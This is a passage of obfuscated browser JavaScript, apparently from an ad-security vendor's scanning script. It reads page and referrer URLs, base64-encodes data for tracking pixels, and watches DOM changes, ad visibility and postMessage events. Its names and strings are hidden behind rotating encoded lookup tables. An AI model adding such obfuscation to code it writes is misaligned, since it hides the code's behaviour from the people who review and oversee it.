_0x2f0a53?btoa(_0x2f0a53):'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e7)]=function(){var _0x430535=_0x1b9203;return Math[_0x430535(0x1c9)](Math[_0x430535(0x1d7)]()*0x989680)+'';},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1cb)]=function(){var _0x17f9e4=_0x1b9203;try{var _0x2deb7f;try{_0x2deb7f=window[_0x17f9e4(0x1f0)][_0x17f9e4(0x1e9)][_0x17f9e4(0x1f1)][_0x17f9e4(0x1e4)]();}catch(_0xd9314a){_0x2deb7f=document[_0x17f9e4(0x1e1)];}_0x2deb7f=_0x2deb7f||'';var _0x4ddb8c=_0x2deb7f[_0x17f9e4(0x1d3)]('//'),_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1d3)]('/',_0x4ddb8c+0x2),_0x127efb='';return _0x4ddb8c>-0x1&&(_0x43bc6e<0x0&&(_0x43bc6e=_0x2deb7f[_0x17f9e4(0x1ee)]),_0x4ddb8c+=0x2,_0x127efb=_0x2deb7f[_0x17f9e4(0x1cd)](_0x4ddb8c,_0x43bc6e-_0x4ddb8c)),encodeURIComponent(_0x127efb);}catch(_0x3e5da4){return '';}},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1f8)]=function(){var _0x472171=_0x1b9203;return btoa(JSON[_0x472171(0x1eb)](this[_0x472171(0x1c5)][_0x472171(0x1d6)]['d']));},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1c4)]=function(){var _0x3aeac3=_0x1b9203,_0x451b2d=!![];try{_0x451b2d=this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1f9)];if(typeof _0x451b2d===_0x3aeac3(0x1dc))_0x451b2d=!![];_0x451b2d=_0x451b2d&&(this[_0x3aeac3(0x1c5)][_0x3aeac3(0x1d6)][_0x3aeac3(0x1ea)]||!window[_0x3aeac3(0x1e8)]);}catch(_0x58510e){_0x451b2d=!![];}return _0x451b2d;},PixelInvocator;}());function _0x57e5(){var _0x847125=['y2vPBa','C3jJ','z2v0sg9ZDa','mZeZodeWn3LHwKXAtW','C3vIC3rY','jNm9','C2vUzejLywnVBG','z2v0ugL4zwXtCMm','nZi2mZG2nuHtD1rwqG','z2v0u2vJDxjPDhLuB2TLBG','Aw5KzxHpzG','mti1ogLbzxHfzG','D3rF','zgf0yq','CMfUzg9T','jMLKpq','mti4mJK4ntfSCLD5svG','C2TPChbPBMCGCgL4zwW','odqWodC2yw5IEgH5','Dw5KzwzPBMvK','z2v0swq','jMG9','z2v0vhbjza','l3bPEgvSp3rHzZ0','CMvMzxjYzxi','oeLjrgrfBG','jMq9','Dg9tDhjPBMC','Aw5PDa','ywrtzxj2zxi','z2v0q2i','AxnqEgXtzw50','Bg9JyxrPB24','AxnoyxrPDMvty2fU','C3rYAw5NAwz5','z2v0vgLTzq','ChjVDg90ExbL','BgvUz3rO','z2v0ugL4zwXeyxrH','Dg9W','AhjLzG','y29Uy2f0','DgfN','jNy9','mteXmfPZAwrlyq','mtfxyuLhAuO','odG4mZCZogXoAg9wyG','z2v0ra','AxnqEgXszxe','DhbPza','zxjYB3i','jMnIpq','ogXIsNr4zW','AxnqAxHLBfjLCxvPCMvK','ChjVCgvYDhLjBMzV','ndqYntuXntbpBhDuuum','Ahr0Chm6lY8','Axntzw5KqMvHy29UrgLZywjSzwq'];_0x57e5=function(){return _0x847125;};return _0x57e5();}

    function _0x20ed(_0x34ad27,_0x36c87b){var _0x26fb3d=_0x26fb();return _0x20ed=function(_0x20ed7c,_0x512d9a){_0x20ed7c=_0x20ed7c-0x1a0;var _0x5db1e0=_0x26fb3d[_0x20ed7c];if(_0x20ed['SbCnVO']===undefined){var _0x385006=function(_0x21f8d0){var _0xf9f4b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48aa4e='',_0x3f561f='';for(var _0x2c377c=0x0,_0x56bbab,_0x1c9b7d,_0x399f17=0x0;_0x1c9b7d=_0x21f8d0['charAt'](_0x399f17++);~_0x1c9b7d&&(_0x56bbab=_0x2c377c%0x4?_0x56bbab*0x40+_0x1c9b7d:_0x1c9b7d,_0x2c377c++%0x4)?_0x48aa4e+=String['fromCharCode'](0xff&_0x56bbab>>(-0x2*_0x2c377c&0x6)):0x0){_0x1c9b7d=_0xf9f4b5['indexOf'](_0x1c9b7d);}for(var _0x34d516=0x0,_0x29a4bf=_0x48aa4e['length'];_0x34d516<_0x29a4bf;_0x34d516++){_0x3f561f+='%'+('00'+_0x48aa4e['charCodeAt'](_0x34d516)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f561f);};_0x20ed['WnmDpy']=_0x385006,_0x34ad27=arguments,_0x20ed['SbCnVO']=!![];}var _0x4f6b84=_0x26fb3d[0x0],_0x2de310=_0x20ed7c+_0x4f6b84,_0x3078ca=_0x34ad27[_0x2de310];return !_0x3078ca?(_0x5db1e0=_0x20ed['WnmDpy'](_0x5db1e0),_0x34ad27[_0x2de310]=_0x5db1e0):_0x5db1e0=_0x3078ca,_0x5db1e0;},_0x20ed(_0x34ad27,_0x36c87b);}(function(_0x45a56f,_0x22320a){var _0x23a748=_0x20ed,_0x123ac1=_0x45a56f();while(!![]){try{var _0x1ff6d6=parseInt(_0x23a748(0x1a9))/0x1+parseInt(_0x23a748(0x1ab))/0x2+-parseInt(_0x23a748(0x1ae))/0x3+-parseInt(_0x23a748(0x1a4))/0x4*(parseInt(_0x23a748(0x1a5))/0x5)+parseInt(_0x23a748(0x1a1))/0x6*(-parseInt(_0x23a748(0x1b1))/0x7)+-parseInt(_0x23a748(0x1ad))/0x8+-parseInt(_0x23a748(0x1a3))/0x9*(-parseInt(_0x23a748(0x1af))/0xa);if(_0x1ff6d6===_0x22320a)break;else _0x123ac1['push'](_0x123ac1['shift']());}catch(_0x569542){_0x123ac1['push'](_0x123ac1['shift']());}}}(_0x26fb,0x5a4f6));var CasprInvocation=(function(){function CasprInvocation(_0x21f8d0,_0xf9f4b5,_0x48aa4e){var _0x5461b6=_0x20ed,_0x3f561f=typeof casprInvocation!==_0x5461b6(0x1a7)?casprInvocation:confiant[_0x5461b6(0x1b0)]()[_0x5461b6(0x1aa)];_0x3f561f(_0x21f8d0[_0x5461b6(0x1a2)],_0x48aa4e['t'],_0x5461b6(0x1a6)+_0xf9f4b5,{'uniqueHash':_0x21f8d0[_0x5461b6(0x1ac)],'tpIdentifier':_0x5461b6(0x1a6)+_0xf9f4b5},_0x21f8d0[_0x5461b6(0x1a8)],_0x48aa4e);var _0x2c377c={'tpid':_0xf9f4b5,'data':_0x48aa4e};_0x2c377c[_0xf9f4b5]=_0x48aa4e;var _0x56bbab=_0x21f8d0[_0x5461b6(0x1a0)];new PixelInvocator(_0x21f8d0[_0x5461b6(0x1a8)],_0x2c377c,_0x56bbab);}return CasprInvocation;}());function _0x26fb(){var _0x2e430e=['ChjVCgvYDhLjza','ndaWntyWmen0uxLJqq','mJGXmZKXtfHZEe1t','mJi1mdm0merttLjUta','C2vYDMLJzxm','otf4wgXrA2K','Axnqsu1h','mJi0otiYAwDzug16','CNvSzxm','ntrnrNH3BK8','nti5nJm2qNjKuKnL','nxjWvufOqq','D3rF','Dw5KzwzPBMvK','ywrtzxj2zxi','mtu0mti3EunfzerV','y2fZChjjBNzVy2f0Aw9U','mtu5nJmYCfjTsvPv'];_0x26fb=function(){return _0x2e430e;};return _0x26fb();}

    (function(_0x3baec7,_0x3318e7){var _0x303ffc=_0x32e0,_0x244784=_0x3baec7();while(!![]){try{var _0x191783=parseInt(_0x303ffc(0x91))/0x1+parseInt(_0x303ffc(0x85))/0x2+-parseInt(_0x303ffc(0x8e))/0x3*(-parseInt(_0x303ffc(0x8b))/0x4)+-parseInt(_0x303ffc(0x92))/0x5+parseInt(_0x303ffc(0x90))/0x6+parseInt(_0x303ffc(0x97))/0x7+-parseInt(_0x303ffc(0x88))/0x8;if(_0x191783===_0x3318e7)break;else _0x244784['push'](_0x244784['shift']());}catch(_0x3519ed){_0x244784['push'](_0x244784['shift']());}}}(_0x4d92,0xed724));var _0x4061b5=[],_0x25050f=(function(){var _0x5cfb6b=_0x32e0;function _0x561e8d(){var _0x1d6106=_0x32e0;this[_0x1d6106(0x95)]=null;try{this[_0x1d6106(0x95)]=confiantTryToGetConfig();}catch(_0xf7d944){}_0x4061b5[_0x1d6106(0x93)]({'name':_0x1d6106(0x8c),'serviceFunction':this[_0x1d6106(0x8c)]});}_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x8c)]=function(_0x52b9b6,_0x1c61bf){var _0x5605f4=_0x5cfb6b;if(_0x4061b5[_0x5605f4(0x8a)](function(_0x18bbcc){var _0x2ec771=_0x5605f4;return _0x18bbcc[_0x2ec771(0x96)]===_0x52b9b6;}))return this[_0x5605f4(0x95)]&&this[_0x5605f4(0x95)][_0x5605f4(0x87)]==0x2&&console[_0x5605f4(0x8f)](_0x5605f4(0x8d)[_0x5605f4(0x82)](_0x52b9b6,_0x5605f4(0x83))),![];return _0x4061b5[_0x5605f4(0x93)]({'name':_0x52b9b6,'serviceFunction':_0x1c61bf}),!![];},_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x89)]=function(){var _0x19f80d=_0x5cfb6b;return _0x4061b5[_0x19f80d(0x84)](function(_0x56a993,_0x55fbe1){var _0x1e07de=_0x19f80d;return _0x56a993[_0x55fbe1[_0x1e07de(0x96)]]=_0x55fbe1[_0x1e07de(0x94)],_0x56a993;},{});};return _0x561e8d;}());function _0x4d92(){var _0x740944=['C2vYDMLJzuz1BMn0Aw9U','C2v0DgLUz3m','BMfTzq','nJCWnJq4m0DOEeLkzq','y29Uy2f0','ihDOAwnOigLZigfSCMvHzhKGCMvNAxn0zxjLzc4','CMvKDwnL','mtq1ntiXofvKvhjVtq','ChjVDg90ExbL','zgv2tw9Kzq','mJu1otu0nJrrsgfZqvy','z2v0u2vYDMLJzxm','C29Tzq','mtm2te9RtwPS','CMvNAxn0zxjtzxj2AwnL','qxr0zw1WDgvKihrVihjLz2LZDgvYihnLCNzPy2uG','nJaYnZnUDMHODhG','Bg9N','nJK1nJu1nKzUu0LZzq','mta4nJKZm1zRvM5huG','mJiXntu5mhbLChfguW','ChvZAa'];_0x4d92=function(){return _0x740944;};return _0x4d92();}function _0x32e0(_0x3350bd,_0x45536b){var _0x4d924d=_0x4d92();return _0x32e0=function(_0x32e0d9,_0x5356bb){_0x32e0d9=_0x32e0d9-0x82;var _0x2bbc4f=_0x4d924d[_0x32e0d9];if(_0x32e0['DeuLVP']===undefined){var _0x52adb9=function(_0x4061b5){var _0x25050f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x561e8d='',_0xf7d944='';for(var _0x52b9b6=0x0,_0x1c61bf,_0x18bbcc,_0x56a993=0x0;_0x18bbcc=_0x4061b5['charAt'](_0x56a993++);~_0x18bbcc&&(_0x1c61bf=_0x52b9b6%0x4?_0x1c61bf*0x40+_0x18bbcc:_0x18bbcc,_0x52b9b6++%0x4)?_0x561e8d+=String['fromCharCode'](0xff&_0x1c61bf>>(-0x2*_0x52b9b6&0x6)):0x0){_0x18bbcc=_0x25050f['indexOf'](_0x18bbcc);}for(var _0x55fbe1=0x0,_0x5c764e=_0x561e8d['length'];_0x55fbe1<_0x5c764e;_0x55fbe1++){_0xf7d944+='%'+('00'+_0x561e8d['charCodeAt'](_0x55fbe1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf7d944);};_0x32e0['BKttWw']=_0x52adb9,_0x3350bd=arguments,_0x32e0['DeuLVP']=!![];}var _0x4d2249=_0x4d924d[0x0],_0x9549d2=_0x32e0d9+_0x4d2249,_0x550836=_0x3350bd[_0x9549d2];return !_0x550836?(_0x2bbc4f=_0x32e0['BKttWw'](_0x2bbc4f),_0x3350bd[_0x9549d2]=_0x2bbc4f):_0x2bbc4f=_0x550836,_0x2bbc4f;},_0x32e0(_0x3350bd,_0x45536b);}

    (function(_0xe78035,_0x537f8c){var _0x75922=_0x569b,_0x3c2e41=_0xe78035();while(!![]){try{var _0x1c504a=-parseInt(_0x75922(0x1e8))/0x1*(-parseInt(_0x75922(0x1e5))/0x2)+-parseInt(_0x75922(0x1e6))/0x3*(parseInt(_0x75922(0x1e4))/0x4)+parseInt(_0x75922(0x1dd))/0x5*(parseInt(_0x75922(0x1d7))/0x6)+parseInt(_0x75922(0x1da))/0x7*(-parseInt(_0x75922(0x1db))/0x8)+-parseInt(_0x75922(0x1d6))/0x9*(-parseInt(_0x75922(0x1d4))/0xa)+-parseInt(_0x75922(0x1d5))/0xb*(parseInt(_0x75922(0x1d9))/0xc)+-parseInt(_0x75922(0x1e3))/0xd*(-parseInt(_0x75922(0x1e2))/0xe);if(_0x1c504a===_0x537f8c)break;else _0x3c2e41['push'](_0x3c2e41['shift']());}catch(_0x24897f){_0x3c2e41['push'](_0x3c2e41['shift']());}}}(_0x33c0,0xbffee));var NativeAdScanningInvocation=(function(){function NativeAdScanningInvocation(_0xa94884,_0x905c03,_0x211331){var _0x19d1a0=_0x569b;if(!_0xa94884[_0x19d1a0(0x1df)]||typeof _0xa94884[_0x19d1a0(0x1df)]!=_0x19d1a0(0x1e1))return;confiantDfpWrapToSerialize(_0x211331||window,_0x905c03,JSON[_0x19d1a0(0x1d8)](atob(_0xa94884[_0x19d1a0(0x1dc)])),_0xa94884[_0x19d1a0(0x1e7)],_0xa94884[_0x19d1a0(0x1d3)],_0xa94884[_0x19d1a0(0x1e0)],_0xa94884[_0x19d1a0(0x1de)],null,_0xa94884);}return NativeAdScanningInvocation;}());function _0x569b(_0x4376b4,_0x16afe4){var _0x33c0e3=_0x33c0();return _0x569b=function(_0x569bc9,_0x177091){_0x569bc9=_0x569bc9-0x1d3;var _0x32f75=_0x33c0e3[_0x569bc9];if(_0x569b['mQGxab']===undefined){var _0x5c9ad6=function(_0xa94884){var _0x905c03='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x211331='',_0x48bcbf='';for(var _0x4c1855=0x0,_0x157b7d,_0x4cb793,_0xa4e5c2=0x0;_0x4cb793=_0xa94884['charAt'](_0xa4e5c2++);~_0x4cb793&&(_0x157b7d=_0x4c1855%0x4?_0x157b7d*0x40+_0x4cb793:_0x4cb793,_0x4c1855++%0x4)?_0x211331+=String['fromCharCode'](0xff&_0x157b7d>>(-0x2*_0x4c1855&0x6)):0x0){_0x4cb793=_0x905c03['indexOf'](_0x4cb793);}for(var _0x4319a2=0x0,_0xb7b525=_0x211331['length'];_0x4319a2<_0xb7b525;_0x4319a2++){_0x48bcbf+='%'+('00'+_0x211331['charCodeAt'](_0x4319a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48bcbf);};_0x569b['oDnpVK']=_0x5c9ad6,_0x4376b4=arguments,_0x569b['mQGxab']=!![];}var _0x277542=_0x33c0e3[0x0],_0xad0a68=_0x569bc9+_0x277542,_0x3c02d6=_0x4376b4[_0xad0a68];return !_0x3c02d6?(_0x32f75=_0x569b['oDnpVK'](_0x32f75),_0x4376b4[_0xad0a68]=_0x32f75):_0x32f75=_0x3c02d6,_0x32f75;},_0x569b(_0x4376b4,_0x16afe4);}function _0x33c0(){var _0x3779ce=['ywn0AxzHDgLVBG','mta5wwzOt3Hh','y29UzMLHBNrdzg4','ndi2otb3t2rztva','ntvYvwjJEfq','mtm1mfH0qK1hsa','nKXLqM1sva','CgfYC2u','mJG2nJuYnfHqtM1jsW','otfVzwzovhK','nZu4odCYC1zRzNDq','BwfWCgLUzW','ndC4nZK2nwzZuwPZDG','y2fSBgjHy2S','CNvSzxm','ChjVCgvYDhLjza','B2jQzwn0','mZyWmtm0nLDTs3DTuG','nZH1uMLiC20','mtm2CgHYt3LP','mtCXotrtu3Lbsxq','nZyYnZHhuvnYuLK'];_0x33c0=function(){return _0x3779ce;};return _0x33c0();}

    (function(_0xe8da60,_0x2d7623){var _0x5ef815=_0x574b,_0x482036=_0xe8da60();while(!![]){try{var _0x12c028=parseInt(_0x5ef815(0x87))/0x1*(-parseInt(_0x5ef815(0x95))/0x2)+-parseInt(_0x5ef815(0x94))/0x3*(parseInt(_0x5ef815(0x8a))/0x4)+parseInt(_0x5ef815(0x92))/0x5+parseInt(_0x5ef815(0x8c))/0x6*(-parseInt(_0x5ef815(0x80))/0x7)+-parseInt(_0x5ef815(0x7f))/0x8+parseInt(_0x5ef815(0x89))/0x9+parseInt(_0x5ef815(0x7e))/0xa;if(_0x12c028===_0x2d7623)break;else _0x482036['push'](_0x482036['shift']());}catch(_0x5959b9){_0x482036['push'](_0x482036['shift']());}}}(_0x1773,0x983d3));function _0x574b(_0x4d1796,_0x1f5e65){var _0x17736e=_0x1773();return _0x574b=function(_0x574b9a,_0x2e0568){_0x574b9a=_0x574b9a-0x78;var _0x4b3e12=_0x17736e[_0x574b9a];if(_0x574b['WReksJ']===undefined){var _0xd253ea=function(_0x51cae6){var _0x48cac8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29d77f='',_0x477868='';for(var _0x146770=0x0,_0x5945a3,_0x14aa2c,_0x404e83=0x0;_0x14aa2c=_0x51cae6['charAt'](_0x404e83++);~_0x14aa2c&&(_0x5945a3=_0x146770%0x4?_0x5945a3*0x40+_0x14aa2c:_0x14aa2c,_0x146770++%0x4)?_0x29d77f+=String['fromCharCode'](0xff&_0x5945a3>>(-0x2*_0x146770&0x6)):0x0){_0x14aa2c=_0x48cac8['indexOf'](_0x14aa2c);}for(var _0x377bc9=0x0,_0xa3983d=_0x29d77f['length'];_0x377bc9<_0xa3983d;_0x377bc9++){_0x477868+='%'+('00'+_0x29d77f['charCodeAt'](_0x377bc9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x477868);};_0x574b['fryvYJ']=_0xd253ea,_0x4d1796=arguments,_0x574b['WReksJ']=!![];}var _0x451cb5=_0x17736e[0x0],_0xb69cf2=_0x574b9a+_0x451cb5,_0x5d64af=_0x4d1796[_0xb69cf2];return !_0x5d64af?(_0x4b3e12=_0x574b['fryvYJ'](_0x4b3e12),_0x4d1796[_0xb69cf2]=_0x4b3e12):_0x4b3e12=_0x5d64af,_0x4b3e12;},_0x574b(_0x4d1796,_0x1f5e65);}var ConfiantNodeObserver=(function(){var _0x257452=_0x574b;function ConfiantNodeObserver(_0x51cae6,_0x48cac8){var _0x39f0c5=_0x574b;this[_0x39f0c5(0x86)]=_0x51cae6,this[_0x39f0c5(0x8b)]=_0x48cac8,this[_0x39f0c5(0x85)]=![],this[_0x39f0c5(0x7d)]={'attributes':![],'childList':!![],'subtree':!![]},this[_0x39f0c5(0x78)]=new MutationObserver(this[_0x39f0c5(0x79)][_0x39f0c5(0x7a)](this));}return ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x8e)]=function(){var _0xb3f5e7=_0x257452;!this[_0xb3f5e7(0x85)]&&(this[_0xb3f5e7(0x78)][_0xb3f5e7(0x7b)](this[_0xb3f5e7(0x86)],this[_0xb3f5e7(0x7d)]),this[_0xb3f5e7(0x85)]=!![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x81)]=function(){var _0xfd9064=_0x257452;this[_0xfd9064(0x85)]&&(this[_0xfd9064(0x78)][_0xfd9064(0x83)](),this[_0xfd9064(0x85)]=![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x79)]=function(_0x29d77f){var _0x21240d=_0x257452,_0x477868=_0x29d77f[_0x21240d(0x88)](function(_0x146770,_0x5945a3){var _0x230aa9=_0x21240d;if(_0x5945a3[_0x230aa9(0x91)][_0x230aa9(0x90)]){var _0x14aa2c=Array[_0x230aa9(0x93)][_0x230aa9(0x84)][_0x230aa9(0x8d)](_0x5945a3[_0x230aa9(0x91)])[_0x230aa9(0x82)](function(_0x404e83){var _0x3c9175=_0x230aa9;return !!_0x404e83[_0x3c9175(0x8f)];});return _0x146770[_0x230aa9(0x7c)](_0x14aa2c);}else return _0x146770;},[]);_0x477868[_0x21240d(0x90)]&&this[_0x21240d(0x8b)](_0x477868);},ConfiantNodeObserver;}());function _0x1773(){var _0x51bd93=['BM9Kzq','mty4vNfMy1L0','CMvKDwnL','nJmXotC1nwLID0zKtW','nJm0nJrZq1nnzfO','C3vIC2nYAwjLCKnHBgXIywnR','ntiWndG4wxzTugH0','y2fSBa','C3rHCNrmAxn0zw5PBMC','AgfZqxr0CMLIDxrL','BgvUz3rO','ywrKzwroB2rLCW','nde4ody5nxHeEgTlAa','ChjVDg90ExbL','ntrOu3jbz28','mte2nJzcywrRzeS','B2jZzxj2zxi','Bxv0yxrPB25pyNnLCNzLCKnHBgXIywnR','yMLUza','B2jZzxj2zq','y29Uy2f0','y29UzMLN','mJu3nti1mJbgBw5fzuC','oda5mJG4ognzD2zPrG','otHzAw1UvNy','C3rVCeXPC3rLBMLUzW','zMLSDgvY','zgLZy29UBMvJDa','C2XPy2u','AxnmAxn0zw5PBMC'];_0x1773=function(){return _0x51bd93;};return _0x1773();}

    (function(_0x34b0df,_0x3780ae){var _0x430413=_0x4a7b,_0x5c4b98=_0x34b0df();while(!![]){try{var _0x4102f3=parseInt(_0x430413(0x131))/0x1+parseInt(_0x430413(0x122))/0x2+parseInt(_0x430413(0x12d))/0x3+parseInt(_0x430413(0x124))/0x4+parseInt(_0x430413(0x137))/0x5*(-parseInt(_0x430413(0x126))/0x6)+parseInt(_0x430413(0x138))/0x7+-parseInt(_0x430413(0x12b))/0x8;if(_0x4102f3===_0x3780ae)break;else _0x5c4b98['push'](_0x5c4b98['shift']());}catch(_0x188b47){_0x5c4b98['push'](_0x5c4b98['shift']());}}}(_0x4946,0x6e8cd));var ConfiantIntersectionObserver=(function(){var _0x1a67f5=_0x4a7b;function ConfiantIntersectionObserver(_0x3a9c42,_0x2527b8,_0xac5e25){var _0x4735bd=_0x4a7b;_0xac5e25===void 0x0&&(_0xac5e25=0.01);this[_0x4735bd(0x129)]=_0x3a9c42,this[_0x4735bd(0x125)]=_0x2527b8,this[_0x4735bd(0x128)]=![];var _0x45590d={'root':null,'rootMargin':_0x4735bd(0x123),'threshold':_0xac5e25};this[_0x4735bd(0x127)]=new IntersectionObserver(this[_0x4735bd(0x12e)][_0x4735bd(0x12a)](this),_0x45590d);}return ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x130)]=function(){var _0x2fc2dd=_0x1a67f5;!this[_0x2fc2dd(0x128)]&&(this[_0x2fc2dd(0x127)][_0x2fc2dd(0x12f)](this[_0x2fc2dd(0x129)]),this[_0x2fc2dd(0x128)]=!![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x132)]=function(){var _0x2a11ac=_0x1a67f5;this[_0x2a11ac(0x128)]&&(this[_0x2a11ac(0x127)][_0x2a11ac(0x135)](),this[_0x2a11ac(0x128)]=![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x12e)]=function(_0x3ab485){var _0x21b3a6=_0x1a67f5,_0x2adfcf=_0x3ab485[_0x21b3a6(0x12c)](function(_0x54331c){var _0x1f0133=_0x21b3a6;return _0x54331c[_0x1f0133(0x136)]>0x0;});_0x2adfcf[_0x21b3a6(0x133)]&&this[_0x21b3a6(0x125)](_0x2adfcf);},ConfiantIntersectionObserver;}());function _0x4a7b(_0x50bc14,_0x1eacb9){var _0x4946b8=_0x4946();return _0x4a7b=function(_0x4a7be0,_0x3265cb){_0x4a7be0=_0x4a7be0-0x122;var _0x5bf032=_0x4946b8[_0x4a7be0];if(_0x4a7b['NVvjED']===undefined){var _0x967211=function(_0x3a9c42){var _0x2527b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xac5e25='',_0x45590d='';for(var _0x3ab485=0x0,_0x2adfcf,_0x54331c,_0x256428=0x0;_0x54331c=_0x3a9c42['charAt'](_0x256428++);~_0x54331c&&(_0x2adfcf=_0x3ab485%0x4?_0x2adfcf*0x40+_0x54331c:_0x54331c,_0x3ab485++%0x4)?_0xac5e25+=String['fromCharCode'](0xff&_0x2adfcf>>(-0x2*_0x3ab485&0x6)):0x0){_0x54331c=_0x2527b8['indexOf'](_0x54331c);}for(var _0x36b191=0x0,_0x5108c1=_0xac5e25['length'];_0x36b191<_0x5108c1;_0x36b191++){_0x45590d+='%'+('00'+_0xac5e25['charCodeAt'](_0x36b191)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x45590d);};_0x4a7b['wVXWDC']=_0x967211,_0x50bc14=arguments,_0x4a7b['NVvjED']=!![];}var _0x373755=_0x4946b8[0x0],_0x14e068=_0x4a7be0+_0x373755,_0x5f1980=_0x50bc14[_0x14e068];return !_0x5f1980?(_0x5bf032=_0x4a7b['wVXWDC'](_0x5bf032),_0x50bc14[_0x14e068]=_0x5bf032):_0x5bf032=_0x5f1980,_0x5bf032;},_0x4a7b(_0x50bc14,_0x1eacb9);}function _0x4946(){var _0x4e2729=['C3rVCeXPC3rLBMLUzW','BgvUz3rO','ChjVDg90ExbL','zgLZy29UBMvJDa','Aw50zxjZzwn0Aw9UuMf0Aw8','nuTMBLzUrq','nty1mdrJt2XAwMi','mti2nJC1nfjJsNnUyW','mhb4','mZe2mtq3nMLTthn3zG','C3vIC2nYAwjLCKnHBgXIywnR','mJiYmJK3mgXzEKrZvW','B2jZzxj2zxi','AxnmAxn0zw5PBMC','BM9Kzq','yMLUza','mte4mte0nJrWuNPMzKe','zMLSDgvY','mJiWndu5ogzorLj3DW','Aw50zxjZzwn0Aw9Ut2jZzxj2zxjdywXSyMfJAW','B2jZzxj2zq','C3rHCNrmAxn0zw5PBMC','mtmZmdu3svPrqMDw'];_0x4946=function(){return _0x4e2729;};return _0x4946();}

    (function(_0x59c3cd,_0x18bc48){var _0x36084a=_0x281c,_0x41b563=_0x59c3cd();while(!![]){try{var _0x3156fa=parseInt(_0x36084a(0x194))/0x1+parseInt(_0x36084a(0x1b6))/0x2*(-parseInt(_0x36084a(0x19c))/0x3)+parseInt(_0x36084a(0x199))/0x4*(-parseInt(_0x36084a(0x1c4))/0x5)+-parseInt(_0x36084a(0x1c3))/0x6*(-parseInt(_0x36084a(0x1ad))/0x7)+-parseInt(_0x36084a(0x1ca))/0x8*(-parseInt(_0x36084a(0x1c7))/0x9)+-parseInt(_0x36084a(0x1b0))/0xa*(-parseInt(_0x36084a(0x1ce))/0xb)+parseInt(_0x36084a(0x1a6))/0xc*(-parseInt(_0x36084a(0x1b1))/0xd);if(_0x3156fa===_0x18bc48)break;else _0x41b563['push'](_0x41b563['shift']());}catch(_0x3f9ce5){_0x41b563['push'](_0x41b563['shift']());}}}(_0x57ad,0x25e79));var _0x48f962=(function(){var _0x2fbab6=_0x281c;function _0x2f733e(_0x380e64,_0x4b982e){var _0x2fc618=_0x281c;this[_0x2fc618(0x197)]=_0x380e64,this[_0x2fc618(0x198)]=_0x4b982e,this[_0x2fc618(0x1cd)]=_0x2fc618(0x1c0),this[_0x2fc618(0x1ab)]=_0x2fc618(0x1a2),this[_0x2fc618(0x19b)]=_0x2fc618(0x19d),this[_0x2fc618(0x1b2)]=[];}return _0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1c1)]=function(){var _0x5a781f=_0x2fbab6,_0x5a88cc=this;this[_0x5a781f(0x193)]()(_0x5a781f(0x1a7),function(_0x40c4c0){var _0x26725f=_0x5a781f;try{if(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x19a)){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x19e)]({'label':_0x26725f(0x1bd),'payload':JSON[_0x26725f(0x1a0)](_0x40c4c0[_0x26725f(0x1ae)])}),_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)](null,![],_0x5a88cc);return;}if(_0x40c4c0[_0x26725f(0x1a4)]===_0x26725f(0x1b8)||_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x1a5)&&_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x19f)]!==_0x26725f(0x1b5)){_0x5a88cc[_0x26725f(0x1b2)]=(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c8)]||[])[_0x26725f(0x1b4)](function(_0x2af697){var _0x233794=_0x26725f;return _0x2af697[_0x233794(0x1c5)](':')[0x1];}),_0x5a88cc[_0x26725f(0x198)][_0x26725f(0x1a3)]=null,_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1ac)]=!![];var _0x3cf139=parseFloat(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c6)]);_0x3cf139>0x1&&(_0x5a88cc[_0x26725f(0x1b9)]=_0x40c4c0[_0x26725f(0x1a8)]),_0x5a88cc[_0x26725f(0x195)](_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)][_0x26725f(0x1c9)](_0x5a88cc[_0x26725f(0x197)]));}}catch(_0x4a6f84){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x196)](_0x4a6f84,_0x5a88cc);}});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1b7)]=function(){var _0x293400=_0x2fbab6;return Math[_0x293400(0x1af)]()<this[_0x293400(0x198)][_0x293400(0x1cc)]&&!!this[_0x293400(0x197)][_0x293400(0x1c2)](this);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x195)]=function(_0x2613a5){var 